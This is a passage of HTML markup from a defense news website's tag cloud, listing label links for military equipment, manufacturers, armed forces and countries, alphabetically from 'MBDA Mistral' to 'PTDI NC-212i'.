<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MBDA%20Mistral'>MBDA Mistral</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mbombe%204%20MRAP'>Mbombe 4 MRAP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/McDonnell%20Douglas%20F-4%20Phantom'>McDonnell Douglas F-4 Phantom</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MD%20Helicopters'>MD Helicopters</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MD-530G%20Little%20Bird'>MD-530G Little Bird</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Medium%20Tank'>Medium Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Merah%20Putih%20frigate'>Merah Putih frigate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Merkava%20IV'>Merkava IV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Metal%20Shark'>Metal Shark</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MHV-60%20MCMV'>MHV-60 MCMV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mi-17V-5'>Mi-17V-5</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Miguel%20Malvar%20class'>Miguel Malvar class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mikoyan%20Gurevich%20MiG-35'>Mikoyan Gurevich MiG-35</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mikoyan-Gurevich%20MiG-29'>Mikoyan-Gurevich MiG-29</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mil%20Mi-17'>Mil Mi-17</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mil%20Mi-171%20Russia'>Mil Mi-171 Russia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mil%20Mi-35'>Mil Mi-35</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mildef%20International%20Technologies'>Mildef International Technologies</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MILGEM'>MILGEM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MIM-23%20HAWK'>MIM-23 HAWK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Min%20Chiang%20class'>Min Chiang class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Min%20Jiang%20class'>Min Jiang class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mine%20Countermeasures%20Vessel'>Mine Countermeasures Vessel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mine%20Detection%20UAV'>Mine Detection UAV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Minesweeper'>Minesweeper</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ming%20class'>Ming class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Minimum%20Essential%20Force'>Minimum Essential Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mirage%202000'>Mirage 2000</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mitsubish%20F-2'>Mitsubish F-2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mitsubishi%20Electric%20Corporation'>Mitsubishi Electric Corporation</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mitsubishi%20Heavy%20Industries'>Mitsubishi Heavy Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mitsubishi%20MAV'>Mitsubishi MAV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mitsui%20Engineering%20and%20Shipbuilding'>Mitsui Engineering and Shipbuilding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MKE'>MKE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MKEK'>MKEK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MMT-40%20light%20tank'>MMT-40 light tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mobile%20Mortar%20System'>Mobile Mortar System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mogami%20class'>Mogami class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mortar'>Mortar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MQ-28%20Ghost%20Bat'>MQ-28 Ghost Bat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MQ-4C%20Triton'>MQ-4C Triton</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MQ-9%20Reaper'>MQ-9 Reaper</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MQ-9B%20SkyGuardian'>MQ-9B SkyGuardian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MSSARS%209316%20class'>MSSARS 9316 class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mulgae%20class'>Mulgae class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Multi-Role%20Combat%20Vessel'>Multi-Role Combat Vessel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Multi-Role%20Support%20Ship'>Multi-Role Support Ship</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Multiple%20Launch%20Rocket%20System'>Multiple Launch Rocket System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Multirole%20Fighter'>Multirole Fighter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Munitions%20Manufacturing'>Munitions Manufacturing</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Myanmar'>Myanmar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Myanmar%20Air%20Force'>Myanmar Air Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Myanmar%20Army'>Myanmar Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Myanmar%20Coast%20Guard'>Myanmar Coast Guard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Myanmar%20Naval%20Shipyard'>Myanmar Naval Shipyard</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Myanmar%20Navy'>Myanmar Navy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Nagapasa%20class'>Nagapasa class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Nammo%20Raufoss%20AS'>Nammo Raufoss AS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/NARAC%20Arms%20Industries'>NARAC Arms Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/NARAC556'>NARAC556</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/NASAMS%20Air%20Defense%20System'>NASAMS Air Defense System</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Naval%20Group'>Naval Group</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Naval%20Helicopter'>Naval Helicopter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Naval%20Strike%20Missile'>Naval Strike Missile</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Navantia'>Navantia</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Navy'>Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Navy%20%20Bell%20429%20GlobalRanger'>Navy  Bell 429 GlobalRanger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Navy%20%20China%20Shipbuilding%20Corporation'>Navy  China Shipbuilding Corporation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Navy%20%20Expal%20Systems'>Navy  Expal Systems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Navy%20%20Hyundai%20Heavy%20Industries'>Navy  Hyundai Heavy Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Navy%20%20Kamorta%20class'>Navy  Kamorta class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Navy%20%20Multi-Role%20Combat%20Vessel'>Navy  Multi-Role Combat Vessel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Navy.%20Kedah%20class'>Navy. Kedah class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Navy.%20US'>Navy. US</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Nepal'>Nepal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Nepalese%20Army'>Nepalese Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/New%20Generation%20Anti%20Radiation%20Missile'>New Generation Anti Radiation Missile</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/New%20Zealand'>New Zealand</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/New%20Zealand%20Army'>New Zealand Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/New%20Zealand%20Defence%20Capability%20Plan%202019'>New Zealand Defence Capability Plan 2019</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Nexter%20Systems'>Nexter Systems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/NGARM'>NGARM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/NHIndustries'>NHIndustries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/NHIndustries%20MRH90%20Taipan'>NHIndustries MRH90 Taipan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Nilgiri%20class'>Nilgiri class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/NLAW'>NLAW</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/NORINCO'>NORINCO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Norinco%20Type%2069'>Norinco Type 69</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Norinco%20VN1'>Norinco VN1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Norinco%20VT4'>Norinco VT4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/North%20Sea%20Boats'>North Sea Boats</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Northrop%20F-5'>Northrop F-5</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Northrop%20Grumman'>Northrop Grumman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Northrop%20Grumman%20Australia'>Northrop Grumman Australia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Norway'>Norway</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Nuclear%20Submarine'>Nuclear Submarine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/OCEA'>OCEA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ocea%20SSM'>Ocea SSM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Odense%20Marine%20Technology'>Odense Marine Technology</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Offshore%20Patrol%20Vessel'>Offshore Patrol Vessel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/OPV-270'>OPV-270</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Orbiter%203%20Tactical%20UAV'>Orbiter 3 Tactical UAV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Orbiter%204%20UAV'>Orbiter 4 UAV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Orlan-10%20UAV'>Orlan-10 UAV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Osborne%20Naval%20Shipyard'>Osborne Naval Shipyard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Oshkosh%20Defense%20US'>Oshkosh Defense US</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Others'>Others</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/P-8I%20Neptune'>P-8I Neptune</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PAC%20750'>PAC 750</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PAC%20JF-17%20Thunder'>PAC JF-17 Thunder</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pacific%20Aerospace%20Ltd'>Pacific Aerospace Ltd</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pacific%20Maritme%20Security%20Program'>Pacific Maritme Security Program</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pacific%20Patrol%20Boat%20Replacement%20Program'>Pacific Patrol Boat Replacement Program</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Padma%20class'>Padma class</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pakistan'>Pakistan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pakistan%20Aeronautical%20Complex'>Pakistan Aeronautical Complex</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pakistan%20Air%20Force'>Pakistan Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pakistan%20Army'>Pakistan Army</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pakistan%20Navy'>Pakistan Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PAL%20Aerospace'>PAL Aerospace</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Palau'>Palau</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Palau%20Marine%20Law%20Enforcement'>Palau Marine Law Enforcement</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pandur%202'>Pandur 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pantsir-S1'>Pantsir-S1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Panus%20Assembly%20Co.%20Ltd.'>Panus Assembly Co. Ltd.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Panus%20R600'>Panus R600</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Panyee%20class'>Panyee class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Papua%20New%20Guinea'>Papua New Guinea</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Papua%20New%20Guinea%20Defence%20Force'>Papua New Guinea Defence Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Papua%20New%20Guinea%20Defence%20Force%20Maritime%20Element'>Papua New Guinea Defence Force Maritime Element</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Paramount%20Group'>Paramount Group</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pari%20class'>Pari class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PASKAL'>PASKAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PASKAU'>PASKAU</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pattani%20class'>Pattani class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PC-60'>PC-60</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/People%27s%20Liberation%20Army%20Air%20Force'>People&#39;s Liberation Army Air Force</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/People%27s%20Liberation%20Army%20Navy'>People&#39;s Liberation Army Navy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/People%27s%20Republic%20of%20China'>People&#39;s Republic of China</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Petya%20II%20class'>Petya II class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Phalcon'>Phalcon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Philippimes'>Philippimes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Philippine%20Aerospace%20Development%20Corporation'>Philippine Aerospace Development Corporation</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Philippine%20Air%20Force'>Philippine Air Force</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Philippine%20Army'>Philippine Army</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Philippine%20Coast%20Guard'>Philippine Coast Guard</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Philippine%20Marine%20Corps'>Philippine Marine Corps</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Philippine%20Navy'>Philippine Navy</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Philippines'>Philippines</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PHL-03%20MLRS'>PHL-03 MLRS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Phlippine%20Air%20Force'>Phlippine Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PKX-B'>PKX-B</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pohang%20class'>Pohang class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Poland'>Poland</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Polar%20class'>Polar class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Polaris%20MRZR'>Polaris MRZR</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Police'>Police</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Politics'>Politics</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PPA'>PPA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Prachand%20LCH'>Prachand LCH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Preecha%20Thavorn%20Industrial%20Co%20Ltd'>Preecha Thavorn Industrial Co Ltd</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Preston'>Preston</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Project%2011356'>Project 11356</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Project%2011661'>Project 11661</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Project%2022160'>Project 22160</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Project%2022356'>Project 22356</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Project%20P17A'>Project P17A</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Propmech%20Corporation%20Multi-Purpose%20Attack%20Craft'>Propmech Corporation Multi-Purpose Attack Craft</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Protector-class'>Protector-class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Proteus%20Advanced%20Systems'>Proteus Advanced Systems</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Bandar%20Abadi'>PT Bandar Abadi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Caputra%20Mitra%20Sejati'>PT Caputra Mitra Sejati</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Citra%20Shipyard'>PT Citra Shipyard</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Daya%20Radar%20Utama'>PT Daya Radar Utama</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Dirgantara%20Indonesia'>PT Dirgantara Indonesia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Karimun%20Anugerah%20Sejaterah'>PT Karimun Anugerah Sejaterah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Karimun%20Anugrah%20Sejati'>PT Karimun Anugrah Sejati</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20LEN%20Industri'>PT LEN Industri</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Lumindo%20Artha%20Sejati'>PT Lumindo Artha Sejati</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Lundin%20Industries'>PT Lundin Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Multi%20Ocean%20Shipyard'>PT Multi Ocean Shipyard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Noahtu%20Shipyard'>PT Noahtu Shipyard</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20PAL'>PT PAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Palindo%20Marine'>PT Palindo Marine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Pindad'>PT Pindad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Pindsd'>PT Pindsd</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Republik%20Aero%20Dirgantara'>PT Republik Aero Dirgantara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT-91%20Twardy'>PT-91 Twardy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PTDI%20CN-235'>PTDI CN-235</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PTDI%20N219'>PTDI N219</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PTDI%20NC-212i'>PTDI NC-212i</a>
</span>
<span class='label-size label-size-1'>
